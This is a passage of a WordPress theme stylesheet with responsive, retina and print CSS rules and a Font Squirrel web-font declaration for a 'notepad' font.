	.site-info-2 {
		font-size: 11px;
		font-size: 0.6875rem;
	}

	/* Adjust positioning of edit shortcuts, override style in customize-preview.css */
	body.customize-partial-edit-shortcuts-shown .site-footer #menu-social .customize-partial-edit-shortcut button {
		left: 0;
	}
} /* END of @media screen and (min-width: 783px) */

/* 15.2 Minimum width of 1100 pixels (average size screens - monitors, small tablets in landscape view mode, larger tablets) */
@media screen and (min-width: 1100px) {
	body {
		background-color: #e6e6e6;
	}
	body .site {
		box-shadow: 0 2px 6px rgba(100, 100, 100, 0.3);
		margin-bottom: 48px;
		margin-bottom: 3rem;
		margin-top: 24px;
		margin-top: 1.5rem;
		padding: 12px 40px 0 40px;
		padding: 0.75rem 2.5rem 0 2.5rem;
	}
	body.custom-background-empty {
		background-color: #fff;
	}
	body.custom-background-empty .site,
	body.custom-background-white .site {
		box-shadow: none;
		margin-bottom: 0;
		margin-top: 12px;
		margin-top: 0.75rem;
		padding-top: 0;
	}
	.entry-content .page-links a,
	.entry-content .page-links > span {
		margin: 0 5px 5px 0;
		margin: 0 0.3125rem 0.3125rem 0;
	}
	#site-admin-link a {
		margin-right: 3px;
		margin-right: 0.1875rem;
	}
	.site-info-2 {
		margin-top: -10px;
		margin-top: -0.625rem;
	}
} /* END of @media screen and (min-width: 1100px) */

/* 15.3 Minimum width of 1240 pixels (big screens - widescreen monitors, high resolution tablets) */
@media screen and (min-width: 1240px) {
	/* Here you can add specific styles for this screen widh */
} /* END of @media screen and (min-width: 1240px) */

/* 15.4 Retina-specific styles. This style cannot be processed by LESS */
@media print,
	(-o-min-device-pixel-ratio: 5/4),
	(-webkit-min-device-pixel-ratio: 1.25),
	(min-resolution: 120dpi) {
	/* Tip10 - Add Twenty Thirteen search form to WordPress nav menu - http://diythemes.com/thesis/rtfm/add-search-form-wp-wordpress-nav-menus/ */
	.site-header .search-form [type="search"],
	.site-header .search-form [type="text"] {
		background-image: url(images/icon-search-2x.png);
	}
}


/* 16.0 Print
----------------------------------------------- */

@media print {
	body {
		background: none !important;
		color: #000;
		font-size: 10pt;
	}
	/* Show URLs for links */
	.entry-content a:after,
	.entry-content a:visited:after,
	footer a[rel=bookmark]:after,
	footer a[rel=bookmark]:visited:after {
		content: " [" attr(href) "] ";
	}
	a {
		text-decoration: none;
	}
	.author-avatar img,
	.comment-content img,
	.entry-content img,
	img.wp-post-image {
		border-radius: 0;
		box-shadow: none;
	}
	.site {
		clear: both !important;
		display: block !important;
		float: none !important;
		max-width: 100%;
		position: relative !important;
	}
	.site-header {
		margin-bottom: 48px;
		margin-bottom: 3rem;
		text-align: left;
	}
	.site-header .site-title {
		font-size: 21pt;
		line-height: 1;
		text-align: left;
	}
	.site-header .site-description {
		color: #000;
		font-size: 10pt;
		text-align: left;
	}
	.site-header .site-title a,
	.site-header .site-description a {
		color: #000;
	}
	.author-avatar,
	#colophon,
	.comment-list .comment-edit-link,
	.comment-list .reply,
	.content-area nav,
	.entry-content .page-links,
	.entry-header .comments-link,
	.entry-meta .edit-link a,
	img.header-image,
	.main-navigation,
	#respond,
	.video-wrapper,
	.widget-area {
		display: none;
	}
	.site-content {
		border-top: none;
		box-shadow: none;
	}
	.content-area {
		margin: 0;
		width: auto;
	}
	.singular .entry-header .entry-meta {
		position: static;
	}
	.singular .comments-title,
	.singular .content-area,
	.singular .entry-content,
	.singular .entry-header,
	.singular footer.entry-meta {
		margin: 0;
		width: 100%;
	}
	.entry-header .entry-title,
	.entry-title,
	.singular .entry-title {
		font-size: 21pt;
	}
	.singular .entry-header {
		margin-bottom: 24px;
		margin-bottom: 1.5rem;
	}
	.comment-content blockquote p:first-child:before,
	.entry-content blockquote,
	.entry-content blockquote p,
	.entry-content blockquote p:first-child:before {
		color: #444;
	}
	footer.entry-meta,
	footer.entry-meta a {
		color: #444;
		font-size: 10pt;
	}
	.author-description {
		float: none;
		width: auto;
	}

	/* 16.1 Comments */
	.comment-list > li.comment {
		background: none;
		position: relative;
		width: auto;
	}
	.comment-list .avatar {
		height: 39px;
		left: 2.2em;
		top: 2.2em;
		width: 39px;
	}
	.comments-area article header cite,
	.comments-area article header time {
		margin-left: 50px;
		margin-left: 3.57142857rem;
	}
}

/*! Generated by Font Squirrel (https://www.fontsquirrel.com) on June 24, 2018 */



@font-face {
    font-family: 'notepadregular';
    src: url('notepad-webfont.eot');
    }

@font-face {
    font-family: 'notepadregular';
    src: url([data-uri]) format('woff2'),
         url([data-uri]) format('woff'),
         url('notepad-webfont.ttf') format('truetype'),
         url('notepad-webfont.svg#notepadregular') format('svg');
    font-weight: normal;
    font-style: normal;

}